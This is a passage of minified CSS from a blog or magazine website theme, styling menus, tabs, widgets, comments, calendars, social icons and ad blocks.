a:hover{color:#72b7fc}.meta-time a,.small-meta a{color:#333}.meta-time{margin-right:5px}a img{display:block;line-height:0!important;background:none!important}.atlantic-post iframe,.atlantic-post img{margin-bottom:15px}.atlantic-post iframe{width:100%}.margin-5t{margin-top:5px}.margin-8t{margin-top:8px}.margin-9t{margin-top:9px}.margin-10t{margin-top:10px}.margin-15t{margin-top:15px}.margin-20t{margin-top:20px}.margin-25t{margin-top:25px}.margin-30t{margin-top:30px}.margin-35t{margin-top:35px}.margin-40t{margin-top:40px}.margin-45t{margin-top:45px}.margin-50t{margin-top:50px}.margin-55t{margin-top:55px}.margin-60t{margin-top:60px}.margin-5b{margin-bottom:5px}.margin-8b{margin-bottom:8px}.margin-10b{margin-bottom:10px}.margin-15b{margin-bottom:15px}.margin-20b{margin-bottom:20px}.margin-25b{margin-bottom:25px}.margin-30b{margin-bottom:30px}.margin-35b{margin-bottom:35px}.margin-40b{margin-bottom:40px}.margin-45b{margin-bottom:45px}.margin-50b{margin-bottom:50px}.margin-55b{margin-bottom:55px}.margin-60b{margin-bottom:60px}.margin-20l{margin-left:20px}.margin-20r{margin-right:20px}.margin-30l{margin-left:30px}.margin-30r{margin-right:30px}.no-margin-b{margin-bottom:0}.no-margin-t{margin-top:0}.floatLeft,.floatRight{float:right}.navigation select{display:none;width:100%;padding:5px 0;margin:30px 0;border:none!important;float:right;text-transform:uppercase;font:10px/16px Arial,Helvetica,sans-serif;color:#999}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none;z-index:9499}.sf-menu{line-height:1;cursor:pointer}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:180px}.sf-menu ul li ul li:first-child{border-top:none}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative;padding:10px 0;text-transform:capitalize}.sf-menu li li{border-bottom:1px solid #424648}.current-menu-item,.sf-menu li.sfHover,.sf-menu li:hover,li.current-menu-ancestor,li.current-menu-item,li.current-menu-parent{background:#72b7fc;color:#fff!important}.sf-menu a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:43px;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:10em;top:0}.sf-menu{float:left;font-size:12px}.sf-menu a{text-decoration:none;padding:0 15px}.sf-menu a,.sf-menu a:visited{color:#fff}.sf-menu li{border-right:1px solid #595d60}.sf-menu li li{font-size:11px;padding:10px 5px;border-right:none;background-color:#373a3c}.sf-menu li li a{font-size:11px;text-transform:capitalize}.active a,.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{outline:0;color:#fff}.sf-menu a.sf-with-ul{min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:-10px;top:40px;width:11px;height:11px;text-indent:-999em;overflow:hidden}a>.sf-sub-indicator{top:5px;background-position:-22px 0}a:active>.sf-sub-indicator,a:focus>.sf-sub-indicator,a:hover>.sf-sub-indicator,li.sfHover>a>.sf-sub-indicator,li:hover>a>.sf-sub-indicator{background-position:-22px 0}ul.sub-menu,ul.sub-menu ul.sub-menu{z-index:9999}ul.sub-menu ul.sub-menu{margin-left:81px}.sf-menu ul .sf-sub-indicator{top:5px;right:5px;background:url(img/menu-arrows-circle.png) right top no-repeat}.sf-menu ul a>.sf-sub-indicator{background-position:0 0}.sf-menu ul a:active>.sf-sub-indicator,.sf-menu ul a:focus>.sf-sub-indicator,.sf-menu ul a:hover>.sf-sub-indicator,.sf-menu ul li.sfHover>a>.sf-sub-indicator,.sf-menu ul li:hover>a>.sf-sub-indicator{background-position:-11px 0}.ui-tabs-hide{display:none}#featuredvid{text-align:center}.fvid{margin-bottom:5px}.vidselector li{text-align:left;list-style:none;background:#fff;border:1px solid #dedbd1;text-transform:uppercase;margin-bottom:5px}.section{background:#fff;border:1px solid #DCE2E7}ul.tabs{height:28px;line-height:25px;list-style:none;background:#f1f2f3}.tabs li,.widget .tabs li{float:left;display:inline;margin:0 1px -1px 0;cursor:pointer;padding:3px 7px 2px;border:none;background:#f1f2f3;position:relative;color:#999;text-transform:capitalize;font-size:12px;font-weight:700;line-height:23px;border-right:1px solid #ddd;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-transition:all .2s ease}ul.tabs{border:none}ul.tabs li,ul.tabs li:hover{background:#fff;border-right:1px solid #ddd}.tabs li:hover,.vertical .tabs li:hover{padding:3px 7px 2px;background:#fff!important;color:#333;border:none}.tabs li.current{background:#fff;color:#333;padding:3px 7px 2px;border-right:1px solid #ddd}.box{display:none;background:#fff;padding-left:10px;padding-right:10px;border:none!important}.box .tagcloud{padding-bottom:15px}.widget .box .tagcloud a{background-color:#f1f2f3}.widget .box .tagcloud a:hover{background-color:#fff}.box.visible{display:block;border:none!important}.section.vertical{border-left:160px solid #393939}.vertical .tabs{width:160px;float:left;display:inline;margin:0 0 0 -160px}.vertical .tabs li{padding:10px 13px 0;margin:0 0 1px;width:132px;height:33px}.vertical .tabs li:hover{padding:10px 13px 0;margin:0 0 1px;width:131px;height:33px}.vertical .tabs li.current{width:133px;color:#444;background:#393939;margin-right:-1px}.vertical .box{border-width:1px;padding-top:15px}.collapse-demo1 .active,.collapse-demo2 .active{background-position:0 -21px;padding-left:25px}.collapse-styling .active{background-position:0 -142px;padding-left:25px}.collapse-demo1 h6,.collapse-demo2 h6{padding:7px 5px 6px 25px;cursor:pointer;background:url(img/state.png) 0 5px no-repeat;display:block;text-decoration:none;margin:10px 0 0;border:1px solid #E6E5E5;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}.collapse-styling h6{padding:5px 5px 6px 25px;cursor:pointer;background:url(img/state.png) 0 -115px no-repeat;display:block;text-decoration:none;margin:10px 0 0;border:1px solid #E6E5E5;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}.collapse-demo1,.collapse-demo2,.collapse-styling{margin-bottom:25px}.collapse-demo1 h6 a,.collapse-demo2 h6 a,.collapse-styling h6 a{color:#000;text-decoration:none}.collapse-demo1 h6:hover,.collapse-demo2 h6:hover,.collapse-styling h6:hover{color:#BF252F;text-decoration:none;background-color:#f4f4f4}textarea{width:400px;font-size:11px}input[type=text]{font-size:11px;color:#999}input[type=submit]{line-height:18px;padding:5px;border-color:1px solid #aaa}.pagination{height:0}iframe{border:none!important}.first-comment{padding-top:15px;padding-bottom:15px;border-bottom:1px dashed #DCE2E7}.first-comment img{width:auto}ul.children{padding-bottom:0;margin-bottom:0}ul.children li p{padding-right:10px}#respond{margin-top:15px}label{float:left;font-weight:700;margin-bottom:3px;color:#777}a.comment-reply-link{float:left!important;background-color:#f1f2f3;padding:0 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;border:1px solid #DCE2E7;color:#999;font:300 9pt "Helvetica Neue",Helvetica,Arial,sans-serif}a.comment-reply-link:hover{background-color:#ececec;color:#777}img.avatar{width:50px;height:50px;display:block;float:left;margin-right:10px;margin-bottom:10px}.margin-comments{margin-bottom:30px}.oops{width:221px;height:96px;background:url(img/oops.png) left top no-repeat;margin-right:15px;float:left;line-height:96px;padding-left:230px;font-size:36px;color:#aaa}.page-text{font-size:22px;line-height:32px;margin-top:15px;font-weight:700;color:#777;float:left}.page-text a{color:#777}.page-text>p{border-left:1px dashed #333;padding-left:10px}.footer_bg{background:url(img/top-footer.png) left top;position:relative;margin-top:15px;border-top:5px solid #72B7FC}.footer{font-size:11px;line-height:18px;padding:30px 0 0;background:#000!important}.footer ul#cbox img{border:1px solid #666}.footer .tweet_text{color:#bbb}.footer span.tweet_time a{color:#ddd}.footer ul.tweet_list li{border-bottom:1px dashed #777}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{color:#FFF}.footer{color:#ddd}.footer a{color:#ddd;font-weight:400}.footer ul.recent-post-widget li a{color:#ddd}.footer ul.recent-post-widget li{border-bottom:1px dashed #777}.pages-title{background-color:#fff;padding:10px;border:1px solid #DCE2E7;border-left:5px solid #575B5E}.pages-title h2{color:#333;line-height:20px;margin-bottom:0}table#wp-calendar{width:100%}table#wp-calendar caption{color:#999;font-size:12px}table#wp-calendar th{padding:8px;color:#AAA;border-right:1px solid #DCE2E7}table#wp-calendar td{padding:10px;color:#666;background-color:#fff!important;border:1px solid #DCE2E7;text-align:center}table#wp-calendar td:hover{background-color:#fff;color:#666;cursor:pointer}table#wp-calendar td:hover a{cursor:pointer}table#wp-calendar a{text-decoration:none;font-weight:700}table#wp-calendar a:hover{text-decoration:none}table#wp-calendar td#today,table#wp-calendar td#today a{background-color:#fff}table#wp-calendar td#next a,table#wp-calendar td#prev a{color:#333}table#wp-calendar td#today{background-color:#999;text-decoration:none;color:#FFF}table#wp-calendar td#next:hover,table#wp-calendar td#prev:hover{background-color:#eee}b,strong{font-weight:700;margin-bottom:15px}em{font-style:italic}.blockright{float:right;text-align:right}.blockleft{float:left;text-align:left}.alignnone{margin:5px 15px 15px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 15px 15px}.alignleft{float:left;margin:5px 15px 15px 0}.aligncenter{display:block;margin:5px auto}.divider-1px{height:1px;background-color:#DCE2E7;margin:10px 0;width:100%}.divider-1px-dashed{height:1px;width:100%;border-bottom:1px dashed #DCE2E7}.image-border{border:5px solid #e9eef4;width:auto;display:block}.image-border img{width:100%;padding:0;margin:0;line-height:0;display:block}img{max-width:100%}a img.alignright{float:right;margin:5px 0 15px 15px}a img.alignnone{margin:5px 15px 15px 0}a img.alignleft{float:left;margin:5px 15px 15px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.italic{font-style:italic}.bold{font-weight:700}code,pre{border-left:2px solid #2a2a2a;color:#777;display:block;font-size:11px;line-height:20px;padding:10px;margin-bottom:15px;white-space:pre-wrap;word-break:break-all}.margin-top-10{margin-top:10px}.margin-15{margin-bottom:15px}.margin-r15{margin-right:15px}.highlight{padding:0;color:#edeae2;background-color:#2a2a2a}.highlight.pink{background:#bd1e7b}.highlight.green{background:#668508}.highlight.red{background:#ef2d2d}.highlight.orange{background:#f60}.highlight.blue{background:#308aef}.highlight.yellow{background:#cb7a0b}.highlight.custom{background:#921529}span.dropcap{font-size:40px;margin-right:6px;text-transform:uppercase;float:left;line-height:1;font-weight:700}span.dropcap.pink{color:#bd1e7b}span.dropcap.green{color:#668508}span.dropcap.red{color:#ef2d2d}span.dropcap.orange{color:#f60}span.dropcap.blue{color:#308aef}span.dropcap.yellow{color:#cb7a0b}span.dropcap.custom{color:#921529}p.text-left{text-align:left}p.text-right{text-align:right}p.text-center{text-align:center}p.text-justify{text-align:justify}table.tablesorter{font-family:Arial,Helvetica,sans-serif;background-color:#f9f9f9;margin:10px 0 30px;font-size:12px;width:100%;text-align:left}table.tablesorter tfoot tr th,table.tablesorter thead tr th{background-color:#f9f9f9;border:1px solid #E6E5E5;font-size:12px;font-weight:700;padding:4px}table.tablesorter thead tr .header{background-image:url(../images/ts-arrows.gif);background-repeat:no-repeat;background-position:center right;cursor:pointer}table.tablesorter tbody td{padding:4px;background-color:#fafafa;vertical-align:top;border:1px solid #E6E5E5}table.tablesorter tbody tr.odd td{background-color:#333}table.tablesorter thead tr .headerSortUp{background-image:url(../images/asc.gif)}table.tablesorter thead tr .headerSortDown{background-image:url(../images/desc.gif)}table.tablesorter thead tr .headerSortDown,table.tablesorter thead tr .headerSortUp{background-color:#ededed}.facebook-social,.rss-social,.twitter-social,.youtube-social{display:block;height:48px;line-height:48px;border:1px solid #DCE2E7;padding:5px}.facebook-social a,.rss-social a,.twitter-social a,.youtube-social a{color:#777}.facebook-social{background:url(img/social/facebook.png) 5px center no-repeat #FFF}.twitter-social{background:url(img/social/twitter.png) 5px center no-repeat #FFF}.rss-social{background:url(img/social/rss.png) 5px center no-repeat #FFF}.youtube-social{background:url(img/social/youtube.png) 5px center no-repeat #FFF}i.social{font-weight:700;font-style:normal;margin-left:60px;font-size:20px}#socialCounterWidget{min-width:210px}a.socialCounterBox{display:block;width:100%;height:50px;line-height:50px;position:relative;border:none;margin-bottom:5px;cursor:pointer;text-decoration:none}a.socialCounterBox:hover{color:#008DE6;text-decoration:none;outline:0}#socialCounterWidget span{display:block;color:#6e6e6e}#socialCounterWidget .icon{width:50px;height:50px;display:block;margin-right:10px;background-color:#921529!important;float:left}#socialCounterWidget .title{font-size:14px;color:#828282;float:left;line-height:52px;text-transform:uppercase}#socialCounterWidget .count{font-size:18px;text-transform:uppercase;color:#edeae2;line-height:50px;margin-right:5px;float:left}#sc_rss .icon{background:url(images/icons/rss.png) 5px 6px no-repeat}#sc_twitter .icon{background:url(images/icons/twitter.png) 5px 7px no-repeat}#sc_facebook .icon{background:url(images/icons/facebook.png) 5px 6px no-repeat}a.socialCounterBox{background-color:#2a2a2a;color:#fff}a.socialCounterBox:hover{background:none!important}.search-widget{width:97.5%;font-size:10px;line-height:16px;margin-bottom:0!important}span.info-category a{margin-bottom:0}.tagcloud a[class|=tag-link],a[rel=tag]{font-size:11px!important;background-color:#fff;border:1px solid #DCE2E7;padding:0 4px;display:inline-block;margin-bottom:5px;line-height:16px;color:#777;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}.tagcloud a[class|=tag-link]:hover,a[rel=tag]:hover{background-color:#f7f8f9;color:#777}.tagcloud{margin-bottom:15px}.ads728x90{margin:0 auto 30;background-color:#fff;border:1px solid #DCE2E7;padding:5px;-webkit-transition:border-color .2s ease;-moz-transition:border-color .2s ease;-o-transition:border-color .2s ease;-transition:border-color .2s ease;text-align:center}.ads728x90 img{margin:0 auto;width:100%}.ads728x90:hover{border-color:#aaa}.ads300-thumb{border:1px solid #DCE2E7;padding:5px;-webkit-transition:border-color .2s ease;-moz-transition:border-color .2s ease;-o-transition:border-color .2s ease;-transition:border-color .2s ease}.ads300-thumb a img{display:block;line-height:0;width:100%}.ads300-thumb:hover{border:1px solid #aaa}ul.four-ads-blocks{list-style-type:none}ul.four-ads-blocks li{list-style-type:none;float:left;border:none;margin-bottom:20px;margin-right:20px;width:125px;height:125px}ul.four-ads-blocks li a img{display:block;border:1px solid #ececec;padding:5px;-webkit-transition:border-color .2s ease;-moz-transition:border-color .2s ease;-o-transition:border-color .2s ease;-transition:border-color .2s ease}ul.four-ads-blocks li a img:hover{border:1px solid #aaa}ul.popular-posts li{padding:15px 0}ul.popular-posts li:first-child{padding-top:0}ul.popular-posts li a{font-weight:700;color:#ebe8df}.popular-post-thumb img{border:5px solid #2a2a2a;float:left;margin-right:10px}.popular-post-thumb a:hover{background-color:#111!important}.cat-item{background:url(img/right-bullets.png) left center no-repeat;padding-left:20px}#overscore-block{float:left;width:100%}#overscore-block img{width:64px}.overall-head{background-color:#fff;border:1px solid #DCE2E7;padding:15px}.wrapper-overall-name{margin-top:10px;float:left}.wrapper-overall-name img{float:left;margin-top:5px}span.overall-name{font-weight:700;font-size:18px;line-height:25px}.wrapper-overall-score{float:left;margin-right:15px}span.overall-score{font-weight:700;font-size:26px;color:#555;text-align:center;float:left;line-height:60px;border:4px solid #DCE2E7;border-radius:120px;width:60px;height:60px;background:#f1f2f3}.wrapper-criteria{background-color:#fff;padding:15px 15px 0;margin-bottom:15px;border:1px solid #DCE2E7}ul.criteria-list{list-style-type:none}ul.criteria-list li{padding:10px 0;border-bottom:1px dashed #DCE2E7}ul.criteria-list li img{margin-top:3px;float:right}ul.criteria-list li span{color:#999}ul.criteria-list li:last-child{margin-bottom:0}#wrapper .copyright{margin:0;line-height:18px;padding:0}#wrapper .copyright .container{padding:10px}#wrapper .copyright .container p{margin:0}.six.columns.column-right{float:right;text-align:right}#wrapper .copyright a:hover{background-color:#911429}.pagination{padding:5px 0}a.page-numbers{font-size:11px;display:inline-block;background-color:#ECECEC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;float:left;margin-right:5px;padding:2px 7px;margin-bottom:5px;color:#777}a.page-numbers:hover{background-color:#f7f8f9;color:#777}span.page-numbers.current{font-size:11px;float:left;padding:2px 7px;margin-right:5px;background-color:#f7f8f9;border:1px solid #aaa;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;color:#777}span.page-numbers.dots{float:left;margin-right:5px;font-weight:700;color:#777}.pagination a{line-height:18px;border:1px solid #DCE2E7}.custom-with-bg{background-color:#2a2a2a;width:620px;padding:10px;margin-bottom:20px}li.custom-with-bg ul.single-post-meta{padding-left:0}li.custom-with-bg{position:relative}li.custom-with-bg .single-post-format-icon{position:absolute;right:10px;top:10px}li.custom-with-bg .single-media-thumb{border:none}.single-media-thumb{margin-bottom:15px}.max-title{width:570px}#content_masonry{width:680px}#content_masonry .masonry_box{background-color:#2a2a2a;width:290px;padding:10px;margin-right:20px;margin-bottom:20px!important;display:block;height:auto}.masonry_box .single-meta-information{border:none;margin-bottom:15px}.masonry_box .single-post-meta{padding-left:0}.masonry_box .single-media-thumb{border:none;display:block;height:128px}.top-img{display:block;width:40px;height:40px}.demo-class{color:#ccc}.demo-class strong{color:#fff}[class*=collapse-] .active,[class^=collapse-] .active{background-position:3px -23px;padding-left:26px}.col{float:left;width:210px;margin-right:30px}.disclaim{margin:10px;padding:10px;background:red}[class*=collapse-] h6,[class^=collapse-] h6{cursor:pointer;background:url(img/state.png) 3px 3px no-repeat;display:block;text-decoration:none;margin:10px 0 0;padding-left:26px;border:1px solid #DCE2E7;font-size:12px;color:#555;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.collapse-crumble{margin-bottom:25px}[class*=collapse-] h6 a,[class^=collapse-] h6 a{text-decoration:none;height:25px;display:block;text-transform:capitalize;line-height:25px;color:#333;background-color:#f1f2f3!important;padding-left:10px}.collapse-crumble h6:hover{color:#edeae2;text-decoration:none}.toggle-content{padding:15px;border:1px solid #DCE2E7;border-top:none;background-color:#FFF}.adsense-left{float:left;margin:0 15px 15px 0}.adsense-right{float:right;margin:0 0 15px 15px}.tickercontainer{width:100%;height:27px;margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;left:10px;top:6px;width:100%;overflow:hidden!important}ul.newsticker{position:relative;font:400 10px Verdana;list-style-type:none;margin:0;padding:0;overflow:hidden;height:27px!important}ul.newsticker li{float:left;margin:0;padding:0;overflow:hidden}ul.newsticker a{white-space:nowrap;padding:0;font:400 10px Verdana;margin:0 30px 0 0;overflow:hidden}ul.newsticker span{margin:0 10px 0 0;overflow:hidden}.widget{margin-bottom:30px;color:#676767}.widget a:hover{color:#72b7fc}i{margin-right:5px}ul{margin-left:0}ul li{padding:2px 0}ul li a{font-weight:700;color:#333;text-transform:capitalize}.meta-time a,ul li .small-meta a{font-weight:300;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:#333}ul li .small-meta a:hover{color:#72b7fc}.widget ul li a{font-weight:400;color:#333}.widget-post-big-thumb iframe,.widget-post-big-thumb img{margin-bottom:10px;line-height:0;display:block}.widget-post-small-thumb{position:relative;float:left}.widget-post-small-thumb img{width:50px;float:left;margin-right:10px;margin-bottom:15px}.box-category,.margin-review{background-color:#f1f2f3;border:1px solid #DCE2E7;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;float:left;padding:0 4px;margin-right:5px;margin-bottom:5px;font-size:11px;color:#777;font-weight:400;-webkit-transition:background-color .2s ease;-moz-transition:background-color .2s ease;-o-transition:background-color .2s ease;-transition:background-color .2s ease}.margin-review{border:none;float:right;margin-bottom:0;background:0 0}.box-category:hover{background-color:#f7f8f9}li.with-icon{padding:5px 0}li.underline,li.with-icon.underline{padding:10px 0;border-bottom:1px dashed #DCE2E7}li.underline{padding:10px 0}li.underline img{margin-bottom:0!important}.meta-time{font:300 8pt "Helvetica Neue",Helvetica,Arial,sans-serif;color:#999}.meta-time .author-post{margin-bottom:5px!important}.icon-big{margin-top:3px}.widget-info{display:block;float:left}span4.margin-30b{margin-bottom:15px}li.second-post{border-bottom:1px solid #DCE2E7;margin-bottom:15px}.small-meta{float:right}.small-meta.left{float:left}ul#ticker01,ul#ticker01 li i{font-size:11px;overflow:hidden}ul#ticker01{height:0}.the-icons li{float:left;width:25%;line-height:25px}a.behance,a.delicious,a.deviantart,a.digg,a.dribbble,a.facebook,a.flickr,a.forrst,a.google,a.lastfm,a.linkedin,a.pinterest,a.rss,a.skype,a.tumblr,a.twitter,a.vimeo,a.youtube{display:block;width:32px;height:32px;margin-right:5px;margin-bottom:5px;line-height:0;float:left;background:url(img/social-icons.png) left top no-repeat;-webkit-transition:background .2s ease;-moz-transition:background .2s ease;-o-transition:background .2s ease;-transition:background .2s ease}a.behance{background-position:-544px 0}a.behance:hover{background-position:-544px -32px}a.delicious{background-position:-512px 0}a.delicious:hover{background-position:-512px -32px}a.deviantart{background-position:-480px 0}a.deviantart:hover{background-position:-480px -32px}a.digg{background-position:-448px 0}a.digg:hover{background-position:-448px -32px}a.dribbble{background-position:-416px 0}a.dribbble:hover{background-position:-416px -32px}a.facebook{background-position:-384px 0}a.facebook:hover{background-position:-384px -32px}a.flickr{background-position:-352px 0}a.flickr:hover{background-position:-352px -32px}a.forrst{background-position:-320px 0}a.forrst:hover{background-position:-320px -32px}a.google{background-position:-288px 0}a.google:hover{background-position:-288px -32px}a.lastfm{background-position:-256px 0}a.lastfm:hover{background-position:-256px -32px}a.linkedin{background-position:-224px 0}a.linkedin:hover{background-position:-224px -32px}a.pinterest{background-position:-192px 0}a.pinterest:hover{background-position:-192px -32px}a.rss{background-position:-160px 0}a.rss:hover{background-position:-160px -32px}a.skype{background-position:-128px 0}a.skype:hover{background-position:-128px -32px}a.tumblr{background-position:-96px 0}a.tumblr:hover{background-position:-96px -32px}a.twitter{background-position:-64px 0}a.twitter:hover{background-position:-64px -32px}a.vimeo{background-position:-32px 0}a.vimeo:hover{background-position:-32px -32px}a.youtube{background-position:0 0}a.youtube:hover{background-position:0 -32px}ul.recent-post-widget{list-style-type:none}ul.recent-post-widget li{list-style-type:none;padding:10px 0;border-bottom:1px dashed #DCE2E7}ul.recent-post-widget li:first-child{padding-top:0}ul.recent-post-widget li a{font-weight:700;color:#333}ul.recent-post-widget li img{margin-right:10px}.widget-thumb img{width:50px;height:50px;float:left;display:block;line-height:0;margin-right:5px;margin-bottom:5px}ul.recent-post-widget li .box-category a{font-weight:400;color:#999}.widget-thumb.review-img a img{margin-right:10px}ul.recent-post-widget li .box-category a:hover{background-color:#ececec}.recent-comments-widget,ul.columns-list li{padding:5px 0}.news-type{float:left;margin-right:10px;background:url(img/news-type-w-arrows.png) no-repeat}.news-type.margin-top{margin-top:2px}.news-type.exclusive{background-position:0 0;width:58px;height:21px}.news-type.hot{background-position:-61px 0;width:28px;height:21px}.news-type.new{background-position:-92px 0;width:32px;height:21px}.news-type.live{background-position:-126px 0;width:33px;height:21px}.news-type.breaking{background-position:-161px 0;width:61px;height:21px}.news-type.freebie{background-position:-223px 0;width:52px;height:21px}.fb-like-box,.fb-like-box iframe,.fb-like-box span{width:100%!important}ul#cbox{list-style-type:none}ul#cbox li{list-style-type:none;float:left;display:block;margin-right:10px;margin-bottom:10px;border:none;width:60px;height:60px}ul#cbox li a img{border:1px solid #ececec;display:block;padding:5px;width:50px;height:50px;-webkit-transition:border-color .2s ease;-moz-transition:border-color .2s ease;-o-transition:border-color .2s ease;-transition:border-color .2s ease}ul#cbox li a:hover img{border:1px solid #999}.tweet{color:#333;font-size:11px}.tweet a{font-size:11px}.tweet_list{list-style:none;overflow-y:hidden}.tweet_list .awesome,.tweet_list .epic{text-transform:uppercase}.tweet_list li{overflow-y:auto;overflow-x:hidden;display:block;padding:15px 0!important;border-bottom:1px dashed #DCE2E7}.tweet_list .tweet_avatar{float:left}.tweet_list .tweet_avatar img{vertical-align:middle}.tweet_list .tweet_time a{color:#333;font-style:italic}.tweet_list .tweet_time a:hover{color:#999}a.tweet_avatar{display:block;width:32px;height:32px}.footer .tweet_list li{border-bottom:1px solid #393939}.widget .tweet_list .tweet_time a{color:#999;font-style:normal;background-color:#f1f2f3;padding:0 2px;display:inline-block;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}span.tweet_text{margin-right:5px}.tweet_list .tweet_first{padding-top:0!important}a.tweet_avatar{margin-right:10px}.widget .tweet{color:#555;font-size:11px}.footer table#wp-calendar caption{color:#aaa;font-size:12px}.footer table#wp-calendar th{padding:8px;color:#AAA;border-right:1px solid #777}.footer table#wp-calendar td{padding:10px;color:#aaa;background:none!important;border:1px solid #777;text-align:center}.footer table#wp-calendar td:hover{background-color:#333;color:#aaa;cursor:pointer}.footer table#wp-calendar td:hover a{cursor:pointer}.footer table#wp-calendar a:hover{text-decoration:none}.footer table#wp-calendar td#today,.footer table#wp-calendar td#today a{background-color:#fff}.footer table#wp-calendar td#next a,.footer table#wp-calendar td#prev a{color:#aaa}.footer table#wp-calendar td#today{background-color:#999;text-decoration:none;color:#FFF}.footer table#wp-calendar td#next:hover,.footer table#wp-calendar td#prev:hover{background-color:#eee}.author-inner-block{background-color:#fff!important;border:1px solid #DCE2E7;padding:20px}.author-name{border-right:1px dashed #DCE2E7;background-color:#f1f2f3;padding:0 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}a.author{background:url(img/icons/author-icons.png) no-repeat;display:block;float:right;width:16px;height:16px;margin-left:5px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-transition:none}a.author:hover{background-color:transparent}a.author.twitter-icon{background-position:0 0}a.author.twitter-icon:hover{background-position:0 -16px}a.author.flickr-icon{background-position:-16px 0}a.author.flickr-icon:hover{background-position:-16px -16px}a.author.facebook-icon{background-position:-32px 0}a.author.facebook-icon:hover{background-position:-32px -16px}a.author.google-icon{background-position:-48px 0}a.author.google-icon:hover{background-position:-48px -16px}.video-frame iframe{width:100%!important;line-height:0;display:block}.flex-blog{padding:0!important;border:none!important;margin:0!important;background:none!important}.flex-blog img{margin:0 0 15px;padding:0;display:block}#carousel-slider ul.slides li,[id*=" carousel-"] ul.slides li,[id^=carousel-] ul.slides li{margin-right:10px!important}[id*=" carousel-"],[id^=carousel-]{margin-bottom:30px}.flexslider{padding:10px}.flexslider img{cursor:pointer}#carousel ul.slides li img,#carousel-slider ul.slides .under-slides li img,#carousel-slider ul.slides li img,[id*=" carousel-"] ul.slides li img,[id^=carousel-] ul.slides li img{border:1px solid #ddd;margin-bottom:5px}ul.slides li{padding:0!important}#carousel-slider ul.slides.under-slides li img{margin-bottom:0!important}.flex-main{margin-bottom:0}ul.flex-direction-nav{height:0}.comment-author-link{font-weight:700;color:#333}.comment-date-link{font-size:11px;color:#aaa;margin-bottom:10px}.responsive-textarea{width:720px!important}.prev-arrow{background:#fff;border:1px solid #DCE2E7;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;float:left;line-height:16px;text-align:left;color:#555}.prev-arrow:hover{background-color:#f7f8f9}.next-arrow{background:#fff;border:1px solid #DCE2E7;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;float:right;line-height:16px;color:#555}.next-arrow:hover{background-color:#f7f8f9}.single-post-navigation{margin-bottom:30px}.blog2,.review{height:430px}.blog2 img,.review img,.review2 img{margin-bottom:15px;background:none!important}.review-block{width:64px;height:12px;margin-bottom:7px;margin-top:5px}.single-review img{margin-bottom:15px}.span4 iframe{width:100%}@media (max-width:480px){#menu{display:none}.navigation select{display:block}.footer_bg>.container{margin-right:20px;margin-left:20px}.add-nav,.add-nav-menu{display:none}}@media (max-width:767px){#menu{display:none}.navigation select{display:block}.feature-scroller,.footer_bg,.top-block{margin-right:-20px;margin-left:-20px}.footer_bg>.container{margin-right:20px;margin-left:20px}.add-nav,.add-nav-menu{display:none}}h1.single-title{font-size:18px;line-height:24px}.recent-post-widget .meta-time{display:block}#respond label,.recent-post-widget .widget-info{float:none}.pagination a{font-size:11px;display:inline-block;background-color:#ECECEC;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;float:left;margin-right:5px;padding:2px 7px;margin-bottom:5px;color:#777}.pagination span{font-size:11px;float:left;padding:2px 7px;margin-right:5px;background-color:#F7F8F9;border:1px solid #AAA;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;color:#777}.search_bar{padding:15px 10px 15px 15px!important;font:300 14pt "Helvetica Neue",Helvetica,Arial,sans-serif!important;width:950px!important}.search-btn{padding:13px!important;font:300 13pt "Helvetica Neue",Helvetica,Arial,sans-serif}#post-content li,#post-content p,.category_title,.double-column-title,.post-title h4,.second-post h3 a,.single-column-magazine-content h3 a{font:300 13pt "Helvetica Neue",Helvetica,Arial,sans-serif;line-height:140%}#comments li div div div p,#post_content h1{line-height:140%!important}.flex-viewport ul li h3 a,.single-meta-information h1{font:300 18pt "Helvetica 